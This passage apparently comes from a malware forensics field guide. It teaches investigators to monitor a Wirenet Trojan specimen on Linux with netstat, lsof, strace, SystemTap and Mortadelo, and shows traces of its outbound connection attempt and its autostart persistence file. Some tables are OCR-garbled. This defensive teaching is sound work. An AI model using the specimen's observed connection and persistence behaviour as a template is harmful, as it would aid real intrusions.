| maiwarelabu | ∮Ma⊥t | wareLab:/pro | 0C/3/83\$ IS | -3 | ат   |    |       |                 |
|-------------|-------|--------------|--------------|----|------|----|-------|-----------------|
| total U     | 0     |              |              | ~  | - 1  |    | 00 00 |                 |
| ar-xr-xr-x  | 9     | malwarelab   | malwarelap   | 0  | Jul  | 11 | 20:20 | •               |
| dr-xr-xr-x  | 196   | root         | root         | 0  | Jul  | 11 | 19:10 | ••              |
| dr-xr-xr-x  | 2     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | attr            |
| -rw-rr      | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | autogroup       |
| -r          | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | auxv            |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | cgroup          |
| w           | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | clear_refs      |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:20 | cmdline         |
| -rw-rr      | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | comm            |
| -rw-rr      | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | coredump_filter |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | cpuset          |
| lrwxrwxrwx  | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:20 | cwd -> /        |
| -r          | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:20 | environ         |
| lrwxrwxrwx  | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:20 | exe ->          |
| /home/malwa | arela | ab/WIFIADAP  | Γ            |    |      |    |       |                 |
| dr-x        | 2     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:20 | fd              |
| dr-x        | 2     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | fdinfo          |
| -r          | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:20 | io              |
| -rr         | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | latency         |
| -rr         | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | limits          |
| -rw-rr      | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | loginuid        |
| dr-x        | 2     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | map files       |
| -rr         | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:29 | maps            |
| -rw         | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | mem             |
| -rr         | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | mountinfo       |
| -rr         | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | mounts          |
| -r          | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | mountstats      |
| dr-xr-xr-x  | 5     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | net             |
| dr-xxx      | 2     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | ns              |
| -rw-rr      | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | oom adj         |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | oom score       |
| -rw-rr      | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | oom score adj   |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | pagemap         |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | personality     |
| lrwxrwxrwx  | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | root -> /       |
| -rw-rr      | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | sched           |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | schedstat       |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | sessionid       |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:29 | smaps           |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | stack           |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:20 | stat            |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:20 | statm           |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | status          |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:31 | syscall         |
| dr-xr-xr-x  | 4     | malwarelab   | malwarelab   | 0  | J111 | 11 | 20:20 | task            |
| -rrr        | 1     | malwarelab   | malwarelab   | 0  | Jul  | 11 | 20:20 | wchan           |
|             | -     |              |              | Ŭ  | 241  |    | _0.20 |                 |

FIGURE 6.32-The /proc/<pid> entry of a suspect Wirenet Trojan specimen

▶ Get an overview of the open network connections using, netstat, lsof, and/or Net Activity View (Netactview).<sup>76</sup>

• When examining active ports on the infected system, examine the following information, if available:

<sup>&</sup>lt;sup>76</sup> For more information about Net Activity Viewer, go to http://netactview.sourceforge.net/ download.html.

- □ Local Internet Protocol (IP) address and port
- Remote IP address and port
- Remote host name
- Protocol
- $\Box$  State of connection
- Process name and PID
- □ Executable program associated with process
- □ Executable program path
- Upon identifying connections (ESTABLISHED, LISTEN, CLOSED\_ WAIT, etc.), identify the protocol, port on the victim system, and associated remote port. Once these items have been determined, identify the process PID that is causing the network port to open on the victim system, and examine the command used to initiate the network activity.
- To gather this information using netstat, use the following command: netstat-anp (see Figure 6.33).
- Socket connections on the infected system can also be examined using the lsof command with the-i switch. (using no address or protocol delimiter displays all Internet and x.25 network files).

| r       |                                               |                        |                      |             |                    |  |  |  |  |
|---------|-----------------------------------------------|------------------------|----------------------|-------------|--------------------|--|--|--|--|
| malware | malwarelab@MalwareLab:~\$ <b>netstat -anp</b> |                        |                      |             |                    |  |  |  |  |
|         |                                               |                        |                      |             |                    |  |  |  |  |
| Active  | Internet                                      | connections (servers a | nd established)      |             |                    |  |  |  |  |
| Proto R | ecv-Q Se                                      | nd-Q Local Address     | Foreign Address      | State       | PID/Program name   |  |  |  |  |
| tcp     | 0                                             | 0 127.0.0.1:2208       | 0.0.0.0:*            | LISTEN      | 4672/hpiod         |  |  |  |  |
| tcp     | 0                                             | 0 127.0.0.1:631        | 0.0.0.:*             | LISTEN      | 7249/cupsd         |  |  |  |  |
| tcp     | 0                                             | 0 127.0.0.1:25         | 0.0.0.:*             | LISTEN      | 5093/exim4         |  |  |  |  |
| tcp     | 0                                             | 0 127.0.0.1:2207       | 0.0.0.:*             | LISTEN      | 4681/python        |  |  |  |  |
| udp     | 0                                             | 0 0.0.0.32769          | 0.0.0:*              |             | 4524/avahi-daemon: |  |  |  |  |
| udp     | 0                                             | 0 0.0.0.0:68           | 0.0.0.:*             |             | 4630/dhclient      |  |  |  |  |
| udp     | 0                                             | 0 192.168.110.130:32   | 989 192.168.110.1:53 | ESTABLISHED | 8646/bash-         |  |  |  |  |
| udp     | 0                                             | 0 0.0.0.0:5353         | 0.0.0:*              |             | 4524/avahi-daemon: |  |  |  |  |

FIGURE 6.33-Conducting process-to-port mapping with netstat -anp

• For further granularity, lsof can be used to isolate socket connection activity by protocol by using the -iUDP (lists all processes associated with a UDP port) and -iTCP (lists all processes associated with a TDP port) switches, respectively (Figure 6.34).

```
      malwarelab@MalwareLab:~$ lsof -i

      COMMAND PID
      USER
      FD
      TYPE DEVICE SIZE NODE NAME

      gtyy
      7821 malwarelab
      4u
      IPv4
      41627
      UDP MalwareLab.local:32940->192.168.110.1:domain

      gtyy
      7821 malwarelab
      4u
      IPv4
      41627
      UDP MalwareLab.local:32968->192.168.110.1:domain

      malwarelab@MalwareLab:~$
      1sof -iUDP
      UDP MalwareLab.local:32968->192.168.110.1:domain

      malwarelab@MalwareLab:~$
      1sof -iUDP

      COMMAND
      PID
      USER
      FD
      TYPE DEVICE SIZE NODE NAME

      gtyy
      7821 malwarelab
      4u
      IPv4
      42200
      UDP MalwareLab.local:32951->192.168.110.1:domain

      malwarelab@MalwareLab:~$
      1sof -iTCP
      UDP MalwareLab.local:42523->192.168.110.1:domain

      malwarelab@MalwareLab:~$
      1sof -iTCP
      COMMAND PID
      USER
      FD
      TYPE DEVICE SIZE/OFF NODE NAME

      tpp
      7834 malwarelab
      28r
      IPv4
      16318
      0t0
      TCP MalwareLab.local:42523->192.168.110.15:http
```

FIGURE 6.34-Examining open files and sockets with lsof

#### Investigative Considerations

- Use the -c switch with netstat for "continuous mode," which will cause the output to be updated in real time.
- Use the -r (repeat forever) or +r (repeat until no files) to gather information with lsof in real time. A time parameter can be added to both repeat switches (e.g., -r<time>).
- An alternative to the -r switch is to use the watch command in conjunction with lsof.
- By default, a program invoked with the watch command is run every 2 seconds; use -n <interval in seconds> or --interval <interval in seconds> to modify the interval. For example, to modify the interval to 1 second use: watch -n 1 lsof.
- The watch -d (differences) command runs the command every 2 seconds and highlights the differences.

► As mentioned earlier in the chapter, an alternative to the above referenced command-line tools is NetActView.

- In the NetActView interface, identify a suspect connection—upon clicking the target entry, it will intuitively be highlighted for ease of distinction.
- Newly opened connections are highlighted in green; recently closed connections are highlighted in red.
- Local and remote port, protocol, PID, and the associated program command are easily identifiable; this data may be copied by right-clicking on the target connection and selecting "copy" out of the tool menu (Figure 6.35).

| Save       | Copy Line  | e 🕐 Refresh | 😂 Auto Refresh 🛛 🦻 | 4           |             |     |         |
|------------|------------|-------------|--------------------|-------------|-------------|-----|---------|
| Protocol + | Local Port | State       | Remote Addres      | Remote Port | Remote Host | Pid | Program |
| tcp        | 53 domain  | LISTEN      | •                  | *           | *2          |     |         |
| tcp        | 631 ipp    | LISTEN      |                    | *           | *           |     |         |
| tcp        | 25 smtp    | LISTEN      |                    | *           | +           |     |         |
| tcp        | 615        | LISTEN      |                    | *           |             |     |         |
| tcp        | 111 sunrpc | LISTEN      | •                  |             |             |     |         |
| tcp        | 80 http    | LISTEN      |                    |             |             |     |         |
| tcp        | 9876       | LISTEN      |                    | *           | •           |     |         |
| tcp        | \$4583     | ESTABLISHED | 172.16.16.133      | 4401        |             |     |         |
| tcpó       | 631 ipp    | LISTEN      |                    | *           |             |     |         |
| tcp6       | 25 smtp    | LISTEN      |                    | *           | 8           |     |         |
| tcp6       | 111 sunrpc | LISTEN      | • C                | *           | *           |     |         |
| udn        | 966        |             |                    |             |             |     |         |

FIGURE 6.35-Examining network connections with NetActView

# Monitoring System Calls

▶ Recall that system calls are communications made by programs in user space to the kernel. System calls made by a suspect process can provide significant insight as to the nature and purpose of the executed program, such as file, network, and memory access. Further, gaining a solid understanding of the system calls made by a malware specimen will greatly assist in static examination of the specimen in a disassembler.

- By monitoring the system calls, the digital investigator can "spy" on the executed program's interaction with the operating system. In examining the calls made by a suspect program, be mindful of queries relating to the following:
  - □ Creation or termination of a process
  - □ Calls to anomalous files or resources
  - □ Socket creation
  - □ Network connectivity
- Commonly used tools to capture system calls include strace,<sup>77</sup> SystemTap,<sup>78</sup> and Mortadelo.<sup>79</sup>

# Capturing System Calls with strace

▶ strace is a native utility on Linux systems that intercepts and records system calls that are made by a target process.

- strace can be used to execute a program and monitor the resulting process or can be used to attach to an already running process. In addition to intercepting system calls, strace also captures *signals*, or inter-process calls. The information collected by strace is particularly useful for classifying the runtime behavior of a suspect program to determine the nature and purpose of the program.
- strace can be used with a number of options, providing the digital investigator with granular control over the breadth and scope of the system call content intercepted (see Figure 6.36). In some instances



FIGURE 6.36-Adjusting the breadth and scope of strace

<sup>&</sup>lt;sup>77</sup> strace is native to Linux systems but the project is maintained on SourceForge. For more information, go to http://sourceforge.net/projects/strace/.

<sup>&</sup>lt;sup>78</sup> For more information about SystemTap, go to http://sourceware.org/systemtap/.

<sup>&</sup>lt;sup>79</sup> For more information about Mortadelo, go to http://people.gnome.org/~federico/news-2007-06. html#mortadelo.

casting a broad net and intercepting all system calls relating to a potentially rogue process is helpful, while in other instances, it is helpful to first cast a broad net, and then, after identifying the key elements of the system calls being made, methodically capture system calls that relate to certain functions; for instance, only network-related system calls. In the latter scenario it is particularly beneficial to use a virtualized laboratory environment wherein the victim host system can be reverted to its original state, as strace will execute the suspect program in each instance it is used.

• To get a comprehensive picture about a malicious code specimen, first use strace to execute the program, capture all reads and writes that occur, intercept the same information on any child processes that are spawned from the original process, and write the results for each process to individual text files based on process identification number, as shown in Figure 6.37.

```
malwarelab@MalwareLab:~/home/malwarelab/$ strace -o avx.txt -e read=all -e write=all -ff ./avx
<excerpted for brevity>
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 1
connect(1, {sa_family=AF_INET, sin_port=htons(4141), sin_addr=inet_addr("212.7.208.65")}, 16) =
-1 ENDTUNREACH (Network is unreachable)
shutdown(1, 2 /* send and receive */) = -1 ENOTCONN (Transport endpoint is not connected)
close(1) = 0
nanosleep({8, 0}, NULL) = 0
stat64("/etc/resolv.conf", {st_mode=S_IFREG|0644, st_size=191, ...}) = 0
```



• During the course of capturing system calls, use strace in conjunction with other active monitoring tools in the lab environment, employing strace as a guide for anticipated behavior of the specimen. In this regard, strace is useful in correlating and interpreting the output of other monitoring tools.

#### Investigative Considerations

- Use strace to follow the execution and network trajectory of a suspect program. For example, if the malicious code specimen creates a socket for IPv4 Internet protocols using the socket system call and associated domain parameters (PF\_INET), closely trace the trajectory of the system calls to identify the type of network activity the specimen is seeking to conduct:
  - □ Call(s) to open and read /etc/resolv.conf, the resolver configuration file that is read by the resolver routines, which in turn, makes queries to (and interprets responses from) the Internet DNS, as displayed in Figure 6.38.

| cket(PF_INET, SOCK_STREAM, IPPROTO_TCP) = 3                                          |  |  |  |  |  |
|--------------------------------------------------------------------------------------|--|--|--|--|--|
| open("/etc/resolv.conf", O RDONLY) = 4                                               |  |  |  |  |  |
| tat64(4, {st mode=S IFREG 0644, st size=44,}) = 0                                    |  |  |  |  |  |
| ap2(NULL, 4096, PROT_READ PROT_WRITE, MAP_PRIVATE MAP_ANONYMOUS, -1, 0) = 0xb7f8f000 |  |  |  |  |  |
| ad(4, "search localdomain\nnameserver 19", 4096) = 44                                |  |  |  |  |  |
| 00000 73 65 61 72 63 68 20 6c 6f 63 61 6c 64 6f 6d 61 search l ocaldoma              |  |  |  |  |  |
| 00010 69 6e 0a 6e 61 6d 65 73 65 72 76 65 72 20 31 39 in.names erver 19              |  |  |  |  |  |
| 00020 32 2e 31 36 38 2e 31 31 30 2e 31 0a 2.168.11 0.1.                              |  |  |  |  |  |
| ad(4, "", 4096) = 0                                                                  |  |  |  |  |  |
| ose(4) = 0                                                                           |  |  |  |  |  |
| 0                                                                                    |  |  |  |  |  |

FIGURE 6.38-System call requesting to open and read /etc/resolv.conf

| <pre>fstat64(4, {st_mode=S_IFREG 0644, st_size=92,}) = 0 mmap2(NULL, 4096, PROT_READ PROT_WRITE, MAP_PRIVATE MAP_ANONYMOUS, -1, 0) = 0xb7f8f000 read(4, "# The \"order\" line is only used ", 4096) = 92 + 00000 - 22 20 E 4 6 5 6 5 20 22 6 5 72 64 6 5 72 22 6 6 6 9 # mbc "= mbc" = mbc" = i = 1</pre> |
|----------------------------------------------------------------------------------------------------|
| <pre>mmap2(NULL, 4096, PROT_READ PROT_WRITE, MAP_PRIVATE MAP_ANONYMOUS, -1, 0) = 0xb7f8f000 read(4, "# The \"order\" line is only used ", 4096) = 92</pre>                                                                                                    |
| read(4, "# The \"order\" line is only used ", 4096) = 92                                                                                                    |
|                                                                                                    |
| UUUUU 23 ZU 34 00 03 ZU ZZ 01 72 04 03 72 ZZ ZU 00 03 # THE "O IDEI" 11                                                                                                    |
| 00010 6e 65 20 69 73 20 6f 6e 6c 79 20 75 73 65 64 20 ne is on ly used                                                                                                    |
| 00020 62 79 20 6f 6c 64 20 76 65 72 73 69 6f 6e 73 20 by old versions                                                                                                    |
| 00030  6f 66 20 74 68 65 20 43  20 6c 69 62 72 61 72 79  of the C library                                                                                                    |
| 00040 2e 0a 6f 72 64 65 72 20 68 6f 73 74 73 2c 62 69order hosts,bi                                                                                                    |
| 00050 6e 64 0a 6d 75 6c 74 69 20 6f 6e 0a nd.multi on.                                                                                                    |
| read(4, "", 4096) = 0                                                                                                    |
| close(4) = 0                                                                                                    |
| munmap(0xb7f8f000, 4096) = 0                                                                                                    |
|                                                                                                    |
| open("/etc/hosts", O_RDONLY) = 4                                                                                                    |
| fcntl64(4, F_GETFD) = 0                                                                                                    |
| <pre>fcntl64(4, F_SETFD, FD_CLOEXEC) = 0</pre>                                                                                                    |
| fstat64(4, {st_mode=S_IFREG 0644, st_size=246,}) = 0                                                                                                    |
| <pre>mmap2(NULL, 4096, PROT_READ PROT_WRITE, MAP_PRIVATE MAP_ANONYMOUS, -1, 0) = 0xb7f8f000</pre>                                                                                                    |
| read(4, "127.0.0.1\tlocalhost\n127.0.1.1\tMa", 4096) = 246                                                                                                    |
| 00000  31 32 37 2e 30 2e 30 2e  31 09 6c 6f 63 61 6c 68  127.0.0. 1.localh                                                                                                    |
| 00010  6f 73 74 0a 31 32 37 2e  30 2e 31 2e 31 09 4d 61  ost.127. 0.1.1.Ma                                                                                                    |
| 00020  6c 77 61 72 65 4c 61 62  0a 0a 23 20 54 68 65 20  lwareLab# The                                                                                                    |
| 00030 66 6f 6c 6c 6f 77 69 6e 67 20 6c 69 6e 65 73 20 followin g lines                                                                                                    |
| 00040 61 72 65 20 64 65 73 69 72 61 62 6c 65 20 66 6f are desi rable fo                                                                                                    |
| 00050 72 20 49 50 76 36 20 63 61 70 61 62 6c 65 20 68 r IPv6 c apable h                                                                                                    |
| 00060 6f 73 74 73 0a 3a 3a 31 20 20 20 20 69 70 36 osts.::1 ip6                                                                                                    |
| 00070 2d 6c 6f 63 61 6c 68 6f 73 74 20 69 70 36 2d 6c -localho st ip6-1                                                                                                    |
| 00080  6f  6f  70  62  61  63  6b  0a   66  65  30  30  3a  3a  30  20   copback. fe00::0                                                                                                    |
| 00090 69 70 36 2d 6c 6f 63 61  6c 6e 65 74 0a 66 66 30  ip6-loca lnet.ff0                                                                                                    |
| 000a0  30 3a 3a 30 20 69 70 36  2d 6d 63 61 73 74 70 72  0::0 ip6 -mcastpr                                                                                                    |
| 000b0  65 66 69 78 0a 66 66 30  32 3a 3a 31 20 69 70 36  efix.ff0 2::1 ip6                                                                                                    |
| 000c0 2d 6l 6c 6c 6e 6f 64 65 /3 0a 66 66 30 32 3a 3a -allnode s.ff02::                                                                                                    |
| 000d0 32 20 69 70 36 2d 61 6c 6c 72 6f 75 74 65 72 73 2 ip6-al lrouters                                                                                                    |
| 000e0 0a 66 66 30 32 3a 3a 33 20 69 70 36 2d 61 6c 6c .ff02::3 ip6-all                                                                                                    |
| 00010 68 61 /3 /4 /3 Ua hosts.                                                                                                    |

FIGURE 6.39-System call requesting to open and read /etc/host.conf and /etc/hosts

- Call(s) made to open and read /etc/host.conf, which contains configuration information specific to the resolver library, as displayed in Figure 6.39.
- □ Call(s) made to open and read /etc/hosts, which is a table (text file) that associates IP addresses with hostnames as a means for resolving host names (Figure 6.39).
- Once a particular area of execution trajectory is identified, adjust the scope of strace intercepts and focus on traces relating to the specific area of interest (e.g., network connectivity, file creation, etc.).
- Narrowing the scope of the strace interception allows the digital investigator to make an easier side-by-side correlation of the related system calls and the execution/network trajectory that is being monitored with

other tools. This enables the digital investigator to essentially verify the strace output in real time with the other active system monitoring capture (Figure 6.40).

| Option               | Purpose                                                                          |
|----------------------|----------------------------------------------------------------------------------|
| -0                   | Writes trace output to filename                                                  |
| -e trace=file        | Traces all system calls which take a file name as an argument                    |
| -e trace=process     | Traces all system calls which involve process management                         |
| -e trace=network     | Traces all the network related system calls                                      |
| -e trace=desc        | Traces all file descriptor related system calls                                  |
| -e read= <i>set</i>  | Performs a full hexadecimal and ASCII dump of all the data read from file        |
|                      | descriptors listed in the specified set                                          |
| -e write= <i>set</i> | Performs a full hexadecimal and ASCII dump of all the data written to file       |
|                      | descriptors listed in the specified set                                          |
| -f                   | Traces child processes as they are created by currently traced processes as a    |
|                      | result of the fork() system call                                                 |
| -ff                  | Used with -o option; writes each child processes trace to filename.pid where pid |
|                      | is the numeric process id respective to each process                             |
| -x                   | Print all non-ASCII strings in hexadecimal string format                         |
| -xx                  | Print all strings in hexadecimal string format                                   |

FIGURE 6.40-Helpful strace options

- For full execution context, the digital investigator should examine system calls in conjunction with file system activity, and associated artifacts, such as suspicious files that are requested or invoked by a suspect program.
- The use of strace will be revisited in a later section in this chapter in the context of reconstructing the events of malware specimen behavior.

# Analysis Tip

#### **Deciphering System Calls**

While interpreting strace output, it is useful to consult the respective man pages for various system calls you are unfamiliar with. In addition to the man pages, which may not have entries for all system calls, it is handy to have a Linux function call reference. Some online references to consider include the Linux man pages search engine on Die.net (http://linux.die.net/man/) as well as the system call alphabetical index on The Open Group Web site, http://www.opengroup.org/onlinepubs/009695399/idx/index.html.

# Capturing System Calls with SystemTap and Mortadelo

SystemTap<sup>80</sup> and Mortadelo provide a means for broad-spectrum system call monitoring on a suspect system.

<sup>&</sup>lt;sup>80</sup> For more information about SystemTap, go to http://sourceware.org/systemtap/.

# SystemTap

- SystemTap is a tool that provides an instrumentation infrastructure for tracing, monitoring, and probing the running Linux kernel.<sup>81</sup> The flexibility of SystemTap's framework enables the digital investigator to manually enter commands, or alternatively, use pre-existing or custom developed scripts to investigate system calls and kernel events.
- To leverage SystemTap, the -devel, -debuginfo, and -debuginfo-common packages corresponding to your kernel version must be installed on your analysis system.
- Systemtap scripts (".stp" file extension) are invoked through the stap command from standard input or from file;<sup>82</sup> scripts instruct SystemTap as to what specific data to collect and how to process that data.<sup>83</sup> For example, there are scripts that profile network activity (nettop.stp), socket connections (socket-trace.stp, tcp\_connections.stp), file activity (inodewatch.stp), and system calls (syscalls\_by\_proc.stp), among other data.
- Scripts that may be commonly used by the digital investigator within the scope of malware forensics are displayed in Figure 6.41.

| Script                | Purpose                                                   |
|-----------------------|-----------------------------------------------------------|
| forktracker.stp       | Trace creation of processes                               |
| functioncallcount.stp | Reveals the name of function calls and how many           |
|                       | respective times each was called during the capture time  |
| inodewatch.stp        | Real-time monitoring of reads and writes to files         |
| inodewatch2.stp       | Monitors whether file attributes are altered by a         |
|                       | process(es)                                               |
| iostats.stp           | List executables reading and writing the most data        |
| iotime.stp            | Traces duration in read and write for files               |
| nettop.stp            | Reveals network traffic associated with processes         |
| psig.stp              | Print process file descriptors                            |
| pstrace_exec.stp      | Print trace of process ancestors for matching exec        |
|                       | commands                                                  |
| profile.stp           | Monitors all system calls                                 |
| socket-trace.stp      | Reveals how each process interacts with the network at    |
|                       | the kernel level                                          |
| syscalls_by_pid.stp   | System-wide count of syscalls by PID                      |
| syscalls_by_proc.stp  | Print the system call count by process name in descending |
|                       | order                                                     |
| tcp_connections.stp   | Monitors incoming TCP connections                         |
| tcpdumplike.stp       | Real-time monitor of TCP packets received by the system   |
| topsys.stp            | Identifies the most frequently used system calls on the   |
|                       | system                                                    |
|                       |                                                           |

FIGURE 6.41–Helpful SystemTap scripts

 <sup>&</sup>lt;sup>81</sup> SystemTap Beginners Guide, Edition 2.2 (available from http://sourceware.org/systemtap/ SystemTap\_Beginners\_Guide/ and http://sourceware.org/systemtap/SystemTap\_Beginners\_Guide.pdf.
 <sup>82</sup> SystemTap Beginners Guide, Edition 2.2, page 7.

<sup>&</sup>lt;sup>83</sup> SystemTap Beginners Guide, Edition 2.2, page 11. For resources offering SystemTap scripts, go to http://sourceware.org/systemtap/wiki/ScriptsTools and http://sourceware.org/systemtap/examples/.

#### Investigative Consideration

• Use SystemTap commands and scripts that provide broader visibility into a target area, then refine the granularity to a desired result by using additional scripts. For example, in examining system calls made by a suspect process, first identify the call(s) creating the process (Figure 6.42), then determine the volume of calls being made by the process (Figure 6.43). Lastly, examine the particular calls being made by the process (Figure 6.44) and the system call trajectory of the process (Figure 6.45).

root@MalwareLab:/home/malwareLab# stap forktracker.stp
Sat Jul 27 01:59:10 2013 : bash (4430) created 4473
Sat Jul 27 01:59:10 2013 : bash (4473) is exec'ing ./avx
Sat Jul 27 01:59:10 2013 : avx (4473) created 4474
Sat Jul 27 01:59:10 2013 : avx (4474) is exec'ing /root/WIFIADAPT
Sat Jul 27 01:59:10 2013 : WIFIADAPT (4474) created 4475
Sat Jul 27 01:59:10 2013 : WIFIADAPT (4475) created 4475

FIGURE 6.42-Using the forktracker.stp script

| root@MalwareLa | ab:/home/malwarelab# stap syscalls_by_proc.stp |
|----------------|------------------------------------------------|
| #SveCalle Pro  | coss Name                                      |
| 168274 Xor     | ra                                             |
| 68081 and      | ome-terminal                                   |
| 36683 gnd      | me-panel                                       |
| 29523 vmt      | zoolsd                                         |
| 17275 sta      | aprun                                          |
| 15153 wno      | -<br>ck-applet                                 |
| 14859 geo      | dit                                            |
| 14262 met      | cacity                                         |
| 11615 pul      | lseaudio                                       |
| 10747 gnd      | ome-settings-                                  |
| 7885 nau       | ıtilus                                         |
| 6169 not       | tify-osd                                       |
| 6045 sta       | ap                                             |
| 5092 sta       | apio                                           |
| 2110 gnd       | ome-screensav                                  |
| 1680 tpv       | zmlp                                           |
| 1456 WIE       | FIADAPT                                        |
| 1201 gvi       | fs-afc-volume                                  |
| 1161 bas       | sh                                             |

FIGURE 6.43-Using the syscalls by proc.stp script

```
root@MalwareLab:/home/malwarelab/# stap process-syscalls.stp
Malicious Process Monitoring Started (10 seconds)...
stat = 1
socket = 17
connect = 15
shutdown = 1
close = 1
nanosleep = 1
```

```
root@MalwareLab:/home/malwarelab# stap -e 'probe syscall.open {
log(execname() . ": ". filename) }'
wirenet: /etc/ld.so.cache
wirenet: /lib/tls/i686/cmov/libdl.so.2
wirenet: /lib/tls/i686/cmov/libpthread.so.0
wirenet: /lib/tls/i686/cmov/libc.so.6
wirenet: /tmp/.vJEewiWD
wirenet: /home/malwarelab/Malware Repository/
wirenet: /root/WIFIADAPT
WIFIADAPT: /etc/ld.so.cache
WIFIADAPT: /lib/tls/i686/cmov/libdl.so.2
WIFIADAPT: /lib/tls/i686/cmov/libpthread.so.0
WIFIADAPT: /lib/tls/i686/cmov/libc.so.6
WIFIADAPT: /tmp/.vJEewiWD
WIFIADAPT: /root/.config/autostart/WIFIADAPTER.desktop
WIFIADAPT: /root/WIFIADAPT
WIFIADAPT: /etc/resolv.conf
WIFIADAPT: /usr/lib
WIFIADAPT: /usr/lib
WIFIADAPT: /usr/lib/libX11.so.6.3.0
WIFIADAPT: /etc/ld.so.cache
WIFIADAPT: /usr/lib/libxcb.so.1
WIFIADAPT: /usr/lib/libXau.so.6
WIFIADAPT: /usr/lib/libXdmcp.so.6
WIFIADAPT: /usr/lib/libXi.so.6.1.0
WIFIADAPT: /etc/ld.so.cache
WIFIADAPT: /usr/lib/libXext.so.6
WIFIADAPT: /var/run/qdm/auth-for-malwarelab-dQhmy7/database
http: /etc/mdns.allow
http: /etc/services
http: /etc/hosts
```

FIGURE 6.45-Using the probe syscall.open command

#### Using Mortadelo: A GUI for SystemTap

- Developed to be a Linux clone of FileMon,<sup>84</sup> (a Windows GUIbased, system-wide, file monitoring tool), Mortadelo is a graphical "system-wide version of strace" based upon the SystemTap framework.
- Like FileMon, Mortadelo provides an intuitive interface, displaying per entry the time, process name, PID, system call made, requested file, and the result.
- Collected data can be quickly triaged using the search-as-you-type filter, which narrows down displayed content based upon regular expression search terms entered into the query box.
- To install and use Mortadelo, SystemTap must be properly installed on your analysis system, including the respective kernel debug information and symbols.

<sup>&</sup>lt;sup>84</sup> For more information about FileMon, go to http://technet.microsoft.com/en-us/sysinternals/ bb896642.aspx.

| file I | Help            |                     |         |         |                                                         |  |
|--------|-----------------|---------------------|---------|---------|---------------------------------------------------------|--|
| -      | 4 🔲 🔴           | QQ                  |         |         |                                                         |  |
| itter  |                 |                     |         |         |                                                         |  |
|        | 1               |                     |         |         |                                                         |  |
| #      | Time            | Process             | Syscall | Result  | Arguments                                               |  |
| 320    | 20.21.19.090199 | WIT PADAPT.2900     | open    | ERANDER | HOODMILHONEL TO HOMULO DHVOCHICE                        |  |
| 522    | 20:21:15.050622 | WIFIADAPT:2960      | open    | 0       | "/etc/resolv.conf", O_RDONLY                            |  |
| 524    | 20:21:15.056533 | WIFIADAPT:2960:2961 | stat    | ENCENT  | "/usr/lib32", 0xb75b5000                                |  |
| 526    | 20:21:15.056628 | WIFIADAPT:2960:2961 | open    | 1       | "/usr/lib", O_RDONLY O_DIRECTORY O_LARGEFILE O_NONBLOCK |  |
